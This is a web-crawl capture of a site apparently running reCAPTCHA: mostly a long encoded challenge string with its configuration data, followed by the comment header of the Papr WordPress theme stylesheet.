qHCpsOGHcKQKAnDoGfCi8OgwqzDgiBBw4TDkSvDlAMxHlTClHFmUETDsMO0NMKGw58Yw7dAw48JMG5HLGbCnsKgw77CtHgDw73Cpj/DlTnCoMKhwp00F2gicMK7w4fDg8KtTsOsw4xkwrETw6JxLcKywqlDw4IdwollBMOMGAt/XMKyw6oEwqbCqcOyw7wqw6DDpiXDgD7Dp8OiLH9BAcOHSMOvMBYZw4R2w5B0wo82w60mwprDpXfDgMO7KcKAw7Bhw63CpMO3UcKvw6TDjiBTSQTCnArDncOED8KtTMOrFhFjw7Uzw67DlmYuwqnDkWNrdMKgXknCucOyGsOPZXhRHcOHw4YJw6A9w6XDuB/DnxtFw5k2Y1zDmcOJw77DlsKGwpceUyIBw4dvwqTDlcORwooLwrwhwpLCrE4/[base64]/DqsOkCA/Co8OUw4PDuMOPwpXCv1fDhsK3V8KwNsK/wp/DtcK2w67CicOww4zDisKZw4JgJFNBwrzCjWXDsAFrR8ORZMKvwpXDisOjw4ECw4XDgMOZw5ccbxZNCndrwr5Sw5vDvMOoSsKxNVHCuMKwwp/DpMOlI8OWUcOfRMKrRsK/einDhwPCqS/[base64]/CvMKWw5fCoMKiH8O+w43DhGbDmcOcZsKtMlEbwpbCssOGPgw2fcKcAQQ+wpd9wqIbwplKccOULQ3CisKzw6I8cMKNUidGw4MswrTCoT1rIMONM1rDssKzMADDgsOXViUOwqcVw482RcKbw47CtsO3DsORSDkmw53CgMOZw5Eta8OXwqp7woLDizBfAcOGeT/[base64]/DkEJ8w5bCu8KrDjEzw6MpRsO8S8OVwqNcH8OxZ3hFWEgZwocoSVvCtivCosOKeUzDu8OTwrXDqsKjLxYmwqjCjMOUw7nCqlnCvlgXcDswJsKAOMKgcsK8V8KawqEywq/CusOIKsK/WgPDojscwpM0U8KxwrHDisKSwo41wpJRHzTClV/[base64]/[base64]/[base64]/[base64]/NsO3BcKawrRJw6xccHPCrcOFYsKaCj4FwqfDsHMZw6FqQz3CoRl/w71lwohAw4BPah7CghDCh8Oew5TCg8Kew4/CgEfCh8Ovwr0Tw7tpw6s3VcKafsOSTcKvaT/CqMOVw4vDkyPCisKiwqMUw6zDtXvCnsOLw7/DuMOewqLCssOceMKoHMORIEwFwrYsw6ApEG/CrA/Cn0fCv8K6w5xAc8KtZz9Iw5IqWsOrQwgMw6TCr8K4w4vCpsKkw4MhS8OGwq/DrwvDq8O3eMOGLHPCk8O1bBzCh8Oaw6FXwpPCjMKMwocLAmPCisK4byxow6/Ckxdhw7LDnRhdTHEmw65vwpliUcOXM1zCvEjDq8OZwpXCgQFTw5/[base64]/DqwxDesK6wrHCh8Kdw6/CoyInw73DocOZcjzCsMOnw6bCs8O/ey8IwqjDjzcmB3szw53Dj8OWwoDCk1BoISzDqRzDi8KfGsKIH3xkw6bDrcK6K8OKwpt7w5c9w73CkG/Cs2EGHDbDkMKffcKpw5Aqw7fDsH/DhAY/[base64]/DtMOHDsKuei92wqvDqwDDiMO9RjwFQsOOwoLDq0YIwozDusKiw6FWw4HDpx1jB8KbcMOrJG/DosKMU2tPwqMVJsOXEkXDvVtFwr48wo8owo9Cd1jCsTjDkUfDqiPDg0rDnsORFhF1dz0nwqbDvjszw7/ChMKGw7w4wqvDn8OLR2wCw6pQwptQQ8KBP1rCgUPDt8K5Z1FNQG3DjMKgTR/CjWhZw683w7sHCDArMEjCkcKLXXPClcKVUcKRRsObwrB7WsOdYQdFwpLDjV7DoF8ww50+Fg1EwqowwqPDul/CimwGDRZQw5XDr8Kew40Awro/PcKKwqUlw4PDiMOPwqjDgArDs8KcwrbCq0wVaDjCssOZwqdEf8Ozw75pwrHCuSZ8w6xMa3U+MsKVwpt7w5PCv8KCw4RxQcKcJ8OUb8KqP3Jxw4wvwpzCicKaw6bDskvCtGc7Vjs6wpnCoD03wrxeN8KDw7NpasOXakRwfAMyeMK/w73CqX8FP8KRwp9zQsOjAsKQwpfDlngtw4vCgMKrwo1yw4oEWMOJw4zCjgrCnsOJw43DmsONRcKfUS7DpCbCgTrDg8Kzwp7CrcO0w4RJwr42w7nDtU7DpsOjwqbCnVjCuMKiKx4nwpgTwpk1V8KzwqM0csKPw4nDjirDlCTDjjY/w755wqHDoUTDr8KULMOnwrHCmMOVw5gJOUfDih5Bw5xswp1tw5lxw4pwf8O2RxvCtMKOw4TCs8KqQ21Kwrh2WTtEw7jDhXzChkguTsOMAV7DqmnDvsKiwpDDqwMGw47Co8KCw64qZMOjwrrDgA3DsV/DghglwofDsmjCgVQEG8OtSsK1wpvCpTjDgD7CnMKqwoF4wo5/[base64]/Dr8OJUsKkbHEjQsKrwow+w5QgQMOFdsOpOxbDkcKYd1kwwrjCu1NTdsO2wq3Cn8OPw6zDlsK1w6h/[base64]/w4UDH3c6czbDq0o7w5XCh8Kfw6jDhsK+d8OqKsOsw4N+woInU0vCj3w/[base64]/wqfCvMONwrIzwoQgw6YaFMKZw7USY8Kkw7YbD03DozlXcwXClwLDkzccw77DjzXDg8Kpw4nDmBkDSMKgcHNMVcOJWsOiw5bDrcOcw5cNw7/CtcO3C3TDnFZlwp3DiHRiRsK5wpNQwrvCtiTCmHtacRsRw5PDr8O7w7NuwpElw5HDjcKWG3LDrcK/wp80wpI2D8OcYxDChcOcwrjCqcOTwqfDh3pIw5nCkwN6wpA7XFjCi8K/[base64]/Ct8Kjw6bCtRjCkEPDoTxuw67Cs8OLwq4WR8KPw6rDrjrDhMOXOw3DusOIwpgxVCVvMsKuOxFWw5pQR8ONwrXCocK2A8Kuw7rDq8KvwpTCshF0wopPwpQvw73CpMOcYE3CnH7Ch8KUYTE4w5Ruwq9SOsK/HzMpwpvCuMOkw6wQCygvQ8O6b8KbJcKeOzpow4xGw4tJSsKZesOnfcO7f8ONwrUrw5zCrsKkw7rCknN6EsOXw55Kw5vClMKgwq0Swr9FDnk/UsO/w586w50hXA7DnHPCrMOrGRLDocOSwqrCvxTDmilYUBwZRmjCom/[base64]/BU9Gwqttw4sZJcOQw55gw7zCqwV2cH7CnsK2w4ctwpEKPC84wp/DtcKPMMKQTh/CoMKGwozCosKzw6TDm8K6wobCojrDl8OPwpoiwpHCisKzEXjDtiRRf8O8wprDqsOww5oDw4A+YcO1w7xXI8OTbMOfwrDDiB4OwpjDuMO8VcK4wotzN3wUwpp2w4rCo8OowoXCuBbCr8KlaSXDmcOKwq3DlEQ9w6R4wp9IdMK/[base64]/w5LDlQ8/fmHCnsKGHkDDqMK3w5xoJ0kyBF/DnnXCmcKXw4PDrMKFDMOyw5otw6bCkcKwOMOScsOqAENow6wKLMOfwrhCw4TClwnCjMKoPsKZwofCvWHCvkDCv8Kaf1BOwq0sbQ/CnGvDtDDCisK3CCpNwp3Dj03Cs8KFw6rDlcKKD3sPcsOnwqXCjyTDisK9LnhDw4cnwoXDh3PDnAB9JMK6w6bCpMOPGUDDk8KyTC3Cr8OjaSDCjsOrbHvCu28WHMK9XsOFwrXCgMKgwrjCtkvDt8KrwoEVecOgwo1cwpXCv1fClSHDocK/GjDCvijCkMOzERHDjMOEw4vDuXVYP8KrZQvDiMORd8OpesKiw6I7wqxtwrnCvcKUwqjCrcKawq4MwprDjsO3wpvCrU/Dn0ZOIHRWTx5Ew45HAcOCwolEworDsWoBPX7CvHopw7NBwrd0w6vDhz3CmHEfw4nCtmQjw53DuCTDik5YwqpYw4cvw68TRGHCuMKvcsO5wrLCq8OZwqBxwq1QRgIeXxhtXF3CgwYfc8Ohw4zCiCsPEx/Csg4gQsKNw47Do8K1TcOgwqR/w5AAwr7CixBNw4xIOzg0Sjt4C8OCLMOwwoNjw6PDicK1wrsBE8Khw71YVsKhw48zZTxfwrBww4bDvsOwAsOiw63DhcObw4zDiMOlPRkCLwzCtytkEsObwrLDshXDuDXCjyfCtMO3wqMtIiLDkHjDt8Kuf8Kaw5wxw7IPw7vCusOOwp9jQRvDkxFALiUpwqHDoMKULMO/wpXCthF/wpEsIRHDmsOST8OkF8KKVMKQw6PCtmhTw4LCiMKPwqxBwqLCpETDtMKQUcO5w7pfw7LCl27CtUNPWhjChcORw5NjQkXCnkPDpsK9Pm3DqiQaEQvDsSzDucOvw4ckbAUYBsO3w6PDoHdywojDl8Olwq8Ww6BKw7Eiw6skGsKjw6jCnMO/w7d0DwZODMKJcjfDkMKgMsKywqATw5UMw6Bjdlk+wrTCjcO3w6TCq3ojw5pwwrdfw6EIwrHCqU7ChCjCo8KNCCXCisONY0nCkcO1AUHDpsKRXVFwJlcgw6rCok4EwrR6w7BWw6Vew45WcHDDlz4AFMKTw6/Cj8KSUMK7fAHDt349w6UCwpvCpMOsM0Jdw5LCn8KDMXbDlMKsw6nCpHXDkMKKwpoDEsKUw5cbZiPDtMKcwpbDlTvCtwHDrMOSJlnCuMODe17DgMK7w60Rw4DCgW96w6fCsFPDlD/ChMOgw7jDmTV/wr/DpcKfwpnDuV3Cv8KNw4HDs8OWM8K8HhUZNMOuXxkfNAE4w6Zhwp/[base64]/wp43eMKew7/[base64]/CkmbCvsOUwrULwoLDmMObw7dDHhZ7bcOow7fCmiPDtmDCpcO/OMKew5PCsnvCocKffcKHw5g3ORIiX8OGw5ZINjfDvcK/BMKSwp/Co2IZT33Ctn0Hw79cw6LDpxvCpwYywo/[base64]/Dj8OoPS9Yw6FRwp3DkTTCoQ7Ci2jCuMOGwo/Ct8ODZMOcw7AeLMOyw4gww61mUsONGi/[base64]/DkQnDvF7Cp8ObQ8OawpF/wrDCgXXCk2TDucKAHCjDqsOMVsKZw53DqllpAFPDsMONRXTCvXgmw4XDssKzdUHDvMOBwqUww7cXHMKaK8KqSkTChm/[base64]/DqAcYI1TCqxsyf2/CoBLDgVLCth3DncKCw6VFw4LCj8OAw4IPwrs9UCUtwpASFMO2N8OvN8KcwpdYw6UJwqPCrhHDs8KxQcKhw7DCnsOfw4pMf0PCqxfCoMO2wp7DnykMaT8HwrZxCcKKw4xpVMKgwqxLwr9MacO2GTBvwo/Dn8KbKMO4w45JXh3ChgjCih/[base64]/Y3luwqjDghgSLSdCYMOBw7dvNMKGwrbCrX/CnA5QUMKTKDPCsMKuwpzDp8KxwqnDhHxQeiACYD9lMsOhw6odaCLDlMKTA8KDSQLCoSjDrxLCucO2w57CjgnDi8OEwo7CkMOwTcO6IcOga0fDrVxnZcKnw4/Dk8KkwqbDhsKHwqFewqt1w5LDpcK4XsKswr3CtmLCncK2W33DncOewrw9NC7CvcKiIcObKsOEw7XCh8KgPRPCvVXDpcKawowNw4liw7N0I2AtDER6wobCg0PDrD9iXz94w4oyI1AQAsO9FVZ7w5EkMg4GwpgvVsK5UsOVZ3/DqmbDkMKHw6fDulTCp8OyPQ12DmfClsOlw43DrMKgc8O/L8OLw6bCmEXDocK5CUrCvsKpMMOcwqHDkMOxGALClgXCp2XDqMOwdMOYUcOTdcOEwohyFcOHw6XCrcOSRg/CtA4jwo/CsFsgwoB0w4vDvsK4w446KMOkwrnDukrCtE7DmsKOCm9/ZMO7w77DtsKECUdiw6DCtMKJwrVIMMOew6nDkXBww6nDgi8aw6fDiikSwr0NLsOmwrM+w4FsV8OibT/CjgN4U8Kzwq/CnsOIw4/CtMOlwrFhSm7CkcOfwqzCvmtLecO6w5FhUMOPw7drZsOhw7DDogRaw5lnwqbCrQF+KMOtwpbDpcOhC8K5wqfDicKoXsOQwpbCvS9sBDIoWwDCncOZw5FrCsKrBzJUw4zDjTnDmBDDm05YRMKZw5QbXcKywo1sw7bDpsOqaTzDr8K/W1zCtnTCiMOHIsOow7fCoXc/wpnCh8OXw7fDksKtwo7Cg0I5QsKjOUZ1wq3Cr8Kpwr7DhcOwwqjDjsKIwoUJw4xpW8KSw4XDvxtPZy8/[base64]/[base64]/DxbDnMOywqrCk1rCpAUERi9+wooiO24dwqXCgcKDwoVrw7Uvw6TCisOnwokiw7xBwrnDjU7CnAbCrMK+wq/Dqm7CmEfDnsO7wp9wwrJbw4UEBsKRwqzCsw0gBMOxw4U8L8K8M8OjcMO6LyVZbMKMCsOENA4GcSpSwoZVwpjDvEgWNsK9OwZUwplOFnLCnTXDkMOywrgmwrbCmcKWwqHDkCHDvR8/wrQRTcOLw5t3w7PDksOhLcKrw7TDoDcuw79JPMKywr54OWETw67DgcOZAsOGwocVQTjCgcO/acK3w47Cm8Orw6paMcOJwrXCncKhTsKjGCzDrMO/wrfCiBfDvzbCgsKNwo3Co8OtcsO6wojChcO6L3DCtmPCojPCnMOpw5xLw5vCj3c7w5Zrw6l3CcOYw4/CsgnDlcOWDsKKLGFrDsKTRhPCmMOiTh5TdMOCJsO9w7Ebw4zCsyI/GsO/wpYnYB7Dr8K6wqvDrMK7wrkiw7XCn0wVQsKMw5BIUzDDqMOAasOQwqfCtsONR8OJZcKjw7QXRmwJw4rDn0QPF8Olwo7Cg3w/YsKUw69xwpYmXToywqwoDwgVwr9Iwrs5SzlywpDDoMOSwpgzwrlnLCnDo8O7EE/DmMONCsO9wpjDghQlXcKGwo9ywp4Iw6g7wokhcUzCjgbDg8KpfMOAw40ebsKawqXCjsOEwrZ1wqEXbg8Vwp/CpcOOOj5lYBLCgsOAw4Y4w5U+dWMcw67CqMO9wovDjWzDlcOtwowhDMKDG2BDcDhEw67CtXjDhsK6B8Oiwogrw4x2w5BHSl/DmEd3ADZQZ03ClivDoMOgwqMkwpzCkMOdT8KVw5c5w5DDj1LCkijDphNYRF13A8O4F2x3wqrCtVRrMcOEwrJKT13DtSVOw4YZw6FoNhfDmz43w6/Dm8KYwpxSLMKMw4FXQzPDiXVSHFhQworDvcK7Vl9jw4/[base64]/DtU/[base64]/GcOaX2DDsUIoQQokE8Oiw7otw5HDpwgBDnVnE8OtwpZDW2xxTC0+w4xcwokFFXpAUsK7w4RPwrofcWN+KE9HFDbCmMO5EyIswp/CtcKDAsKgEAfDqlrCtRAUFATDjMOdAcOOXMOUw77DlWbDl0t0w7/DhnbCncK3wo9nZMOiw7URwqERwoDCs8K4w4vDpsOcCsO/[base64]/CnS9EeMOlw6DCicKpesOow5LDq8KLwohPEQhfD8K5GMKkwp5ZDMOZMMOVJsOxw5DDuHLCmnPDusK0wr7DhcKlw7xtP8O9wp7CjnE6Lg/Cnzgww7MXwqEGworDkQ3Cj8Obwp7Dj31zw7nChcOdfHzCk8Ojw5MHwofCqmsrw5Nlwohcw4dFw6zCncKrXMOiw78tw4ZZRsKWI8O0fhPCq0DDncOYVsKuL8K/wr1Twq9xNMOkw70+w45Tw48XAcKew7fDpsOjWVZfwqERwqPDs8OdEcOJw5nCucKAwoYfw7vDi8K5w5/DrMOzFVcvwqtuw4Q2BR5hw71MP8OjDcO7wp1gwrkAwrfClsKgwrIiDMK6wpzCqMKZFR7DrsKVbBlMwppjOkbDl8OeLMO6wqDDmcO9w7/CrAgJw4DCscKBwogVw4DCj2bChsOawrbCscKTwrU2Mz/[base64]/DuSTDscOqGRxgwqx4DGJsw7PCjm3CicKAJcKhCCEudsO/wrnCmCLCrcK3XcKXwoDCtErCsEoYccKkDE/DlMKmwp83w7HDqnfCkglyw6J4dXbDlcKTGMKjw6TDhTJ3SSt6XcK5ecKzcg/CmMOpJsKhwpJsSMKBwp5xZcORwo0XHmvDrsO5w7HCpcOJwqMoXAtQwqfDgVM6d1HCuCQUwpJ0wqfDkUV6wqoNACdFw4pgwpTDnsOjw5fDqAZTwrp6P8Kfw70oOMKtwqHCq8KxOcKtw78rTV4Vw7fDs8OIdQ/Do8Kjw45Lw5TDsV0Pw7JUbsK4wqrCsMKkIcKAFTHCnlZJenjCt8KPXknDlkzDt8KEwqDDssO8w7sNZh/Cj3PCnHYaw7FiVsOaOsKICx3DqcK4wqJZwqBuehbCj1vCr8O7SQRnAxwLAX/Cv8KfwqMJw5fCgsKTwqd+GQ9wAhg2IMOzEcO/wp5ua8KbwroQwrBGwrrDogDDpEnCvMKaYz46w5fDsXRew7zDnMOAw6E+w4kCD8K+wo10E8KIw6JHw43DosONG8KWw63DksKVXMOGAsO4ZcOHLAHCjCbDoCVBw5vCsB5yLl3DucOAM8Ojw5ZHwokecMO6w7/Dk8K5Xy/CjAVfw4vDnhnDnVkuwoUew5rCtVcHSxRlw4TDv3oSwq/DmsKnwoE/wrEnwpPChsOyYnc5MiLCmCx8AsOxHsOQVUXCjMObSnhCw73Dp8KMw6/CnEPChsK0ZVJPwr9zw4XDv3nDvsOawoDCgsO5wr/DiMKNwp1Ue8KsJnBYwok7ACd2wpQ7w63ClsOcw5AwEsKYbsKACcKQThTCgEXDog04wpLCuMO3QxY/RH3DmCQ6ZW/DisKEZ0/DnCTDl1nCs3Afw65ofBfCt8OnW8Klw77DrcKrwp/Co0EvbsKGZDvDs8KRw6vClWvCpgvCj8OgR8OrVMKfw5RVwqTCqD9LNFJnw4ZLwpxkIEJyX1J9wpxPw7p6w6vDt2BRPWrCj8KGw49xw6xCw4DDi8Osw6DDn8KCcMKMbT93wqdWw7oxwqIOw6dZw5jDhjDCpn/CrcOww5I/Hh12wojDlMKeTMK4Qm89w6wEZA9VVMOdV0QbY8OJfcO6w57CicOSeVPCi8KmcAdpeUN5w4zCryfDiWvDg10UaMKgUyLCnVw7csKnF8OTIsOXw6LDlsK/[base64]/w58VIh0CwpcQVcKqTMKCwo1Kw40iSsOtMcKgwrx2wojCjELCr8Kxwo4UbsKww41RZHTCpHNcIcKtdsOYWMOwdMOsb2fDh3/CjHHDhnnCsjfDpcOuw45hwpV6wq/[base64]/CtD1FeMKaShfDji3DjkTDjMKMc8Kdw5JYWyUKwqYmfnYgQsO8bTYYwrPDqzM+wrBGYcKyHCEGHsOLw4bDrMOBwrPDgcORY8OvwroeB8K1w5rDv8KpwrbDuV0Td0DDslsDwrnCiW3DhRsFwr9zFcOPwrHDjsOAw6PCl8OwT2XDjAg+w7jDgsOEKsOuw4RCw5/DqXjDri7DrkzCildlUcORSAvCmj5uw43DsEg9wrR5w4IxNRnDjcO3CsKGcsKAS8OcT8KJc8O+QS5Je8K4fsOGdGhAw57ClQvCiVfChwnCilLDv1pmw7khI8OSVF8owp/DrS5+Cl3Ct1YywrHCinjDocKvw4bCi14Qwo/Cgxwbw4fCg8OvwoHDj8KsD0PCpsKEDmE9w5YiwoN9woTDsh/DrzHDryJvXcKkwosve8Kpw7U1U2bCm8OVLjlQEsKqw6rCuCvDpSExClF7wpfCvsOKWcKdw7JGw5YFwoMVw74/QMKAw5TCqMOxaB7CscODwqXDisK6NHvCvMOWwqfCnHPClUbDgsO9W0cqR8KWw7hIw7/DhGbDssOFIMK9VyPDmHHDocKQOcOeAFAUw6o/T8OSwrYjD8OhGhYwwp/Cj8OhwrlewqYWQEzDhlkDworDm8K/woXDmMKYwod2QxjDr8ObdGsXwrLCk8KeORtLcsOaw4DDnUnDo8KfB2wgwrvDocKCAcO2FFfCv8Odw6/DvcK4w6rDoXt6w7hhAzFSw5lpWUkyPyPDi8OoPkbCoFbCnUbDj8OZJXTCmsK6bxvCm3DCmHRZIcKRwrTCtXPDsHUQB2bDjFjDr8KOwp8hAlIqR8KSA8Kjwr/DoMOrGg3DgD/DhsOvN8KBwo/Dk8KdeHHDlmPCnjxxwqLCs8ODGsOsdidoZnjCuMKuI8OaMMKVCFHCgcKmLMKVa2/Dqi3Dg8O8BcO6woZUwozCicOxw6nDqzQ2B23Do3IIwr3CksKOaMKjwpfDtU3DoMKiwq/[base64]/PVIcYWHCi8OxLCd5asKxw6ISFsOTw5/DvSU/VcKOD8OWwrzDtD3DusOnw746H8OZw7DDkxRvwq7CkcOmw70aWCd+WMO1XyjClG0PwrkKw67CjWrCpj/DpcKAw6kWwrPDnkjCgsKLw4PCtgrDn8KzQ8Opw4gjc1nCg8KNVxsGwrxDw4/CrsKmw4/[base64]/w4TCn3Vww6wkwrXDhsOAwpPClBrCi3vDvD3DuybCqsOCwozDl8KTwoxtIi4xJk1saVXChQfDgMKuw4rDrsKYa8K2w65EGxDCvHIMbAvDhVpIa8O0FcKCOnbCvGnDqU7Ct0nDmj/CgsOeEihtw4nDvsOSDGDCtsOTcMOTwpMgwr3DlcOCw4/DtcORw4XDpMO7GMKPT1rDscKARmUQw6TDoQ7Co8KLM8KVwrp2wp/CrcOww5gsw7HCuGBTEsOAw4QdJwI/T08fVTQQWsOIw593XivDmmXCniU/E2XCtcOww6VXSmpCwp0bSGkkLAdfw4hlw7AqwpIDw7/ClSPDiVPClxzCviPDnmdOKws+V2XDqTtcAcOowr7CtnrDgcKVLcOufcOTwpvDm8KKbMOPw5NMwqHCrSLCpcK7IDUAKWIZw6M4XTM6w7Zbw6ZZAsOYG8O/wpZnFlTCiU3DgHnDqcKYw5F6JEhgwoTDpsOCasO3JsKTwq3CpcKaSl4MKSjCp2nCosKjXMOuH8KwTmjCs8KkbMOfTsKdTcOLw43DkAPDj0AWdcOCwq3DkTzCrH1NwovDpsO8wrHDq8KEKAfCgsKywpN9w5rCjcOcwofCq03DgMOEwrnDpi3DtsK+w4fDsS/DnMKJKE7CmcKuw5fDuSfChgrDqjY+w6lmM8KKfsO0w7XCoxjCkcK3w4ZWWsKfwrfCt8KcS3k0woLCi1LCt8K3wqBGwrEXHMKiCMK4DMOzOSNfwqRQEsOcwoXClWnCgDZGwprCiMKHB8Ovw70Ef8KxXhI5wrl/wrxiYsKNNcOvfcKCc3B9wpvCkMOKOUI4OUpIMExeO2zCkiAbEMKCD8O+woHDu8OHex58AcOTJw19bMORw6nCtS8Ow5cKfCrDohRodk/CncOcw4jDosKjXRXCg3pHDBnCgiXCn8KHOQ3Dm0k1wqvCrMKawpHDhR/DhhQow6PCkMKkwoMjw5nDncO1O8KYU8Kjw6LClsKfETU/FEnCpMOeOMO3woEMJMOyOUzDosO0HcKfLBrDpH3CnMOAw5TCmXfCkMKMPMOnwr/CiTwWLxvCrDMOwr/DlsKAIcOuVsKQOMKaw6DDuF3Cp8KawqDCrcKRYWpow63Cv8OJwrfCsEYxAsOMw5zCsVNxwp3DpsKgw43Du8OswrTDksOuDsOZwqXCj2TDtkfDsQErw7V/wozCg250wpnCmcKvw63CskloJjN4PcO1SsKhVMOMScKwWgtRw5dpw5A5wodoI0rDtUwmJMKEdcKcw5BswozDtsKzf2HCuE06woM2wpvDiUlSw55pwrU8bxrDlnsiPnxUwovDucKeMcOwAk/DucKAwoNNw5nCh8ONN8KFw69dw6QVYF8CwqMMNnzCk2jCoSXCmS/CtxHDtRdGwr7DuGLDvcO5w5rDoQPDssKoMTV/wocsw5Q2woPCmcKoTwASwpcrwqEBLsK3WMO2RcOyUXc3dcK5Lj3DsMOXXsKieR9GwprCnMOxw4bDncKDHX5cw6ETMz7Dn0fDucO3DsKPwq3DvR/DhcOTw6Zkw75KwpFYw6UVwrPCpiIkw4UYQWNJwpjCt8O9w6TClcO/w4TDlsKyw5MGA0gRTcOPw58rc0VaHzlbLFzDkMOxw5UeDsKuw7gca8K8e1vCiwLDk8KPwqfDtXYbw6DCoS1gHcKxw73DmEMFMcOSfzfDnsKLw7PDpcKbbMOMXcOrwojClRDDtiU/RTPDl8OjAsKiwozDu0TDicOmwqt1w6TCvl/Cqn7CtMOrUsO+w4szY8KWw57DisOfw4dkwqvDgUbCiA4rZGwzUV8yYsOXXHPCkmTDgsKXwqDChcOHwrsqw7LCkjp1wqx+wpXDgMK5TAVkR8KdRcKDScODw6/[base64]/w5hPCcKJDgLDicKWwpjDjcOtHcOQa8Kxw6TDmjjDtcKfSWYcwrzDgQbDgcOIFMOyO8KVw7fCscKKSMKNw4XCrsOLV8Olw5/DocKowoDCtcOXTQxHw4XDtwPDtcKiw7JsWMKuw4F0ZcO+JcOREHHCvMOGRsKve8Kuwr9NWsKIwqrCgllawrJKUTknV8ODFTTDuW48GcOYYcOQw6jDoQvCj0HDuEIYw7bCnFwfwpHCmzFyHTnDtMOXw6cmw601NyXCiWNHwpXCgClr\x22],null,[\x22conf\x22,null,\x226Le1wGEpAAAAABt58hBJ8EONuFtwZHAk5boj8s7Z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://thetalkhome.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22THZR6N+AiXzk3+KhW4ZHUwgXublcnautxzvJFk5BglY\\u003d\x22,1,0,null,1,1768804007523,0,0,[19,33],null,[136,80,240,32],\x22RC-XHT5gf_5ysm_ug\x22,null,null,null,null,null,\x220dAFcWeA64VLiPlDTQBaDGUOCh89rYTfrBSNSC4kzhqTtsTGDeONL4xNS7JuDrKM7Y6r6vyA-rox4nv0HsVQuHAW6Mgd98YvKkVQ\x22,1768886807608]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thetalkhome.com/wp-content/themes/papr/style.css?ver=6.5.7
body_size: -273
content:
/*
Theme Name: Papr
Theme URI: http://axilthemes.com/themes/papr
Author: Axilthemes
Author URI: http://axilthemes.com
Description: Papr is a premium and trendy News, Magazine and Blog WordPress Theme with super flexible and fully responsive design.
Version: 1.2.7
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: papr
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post
This theme, like WordPress, is licensed under the GPL.
*/

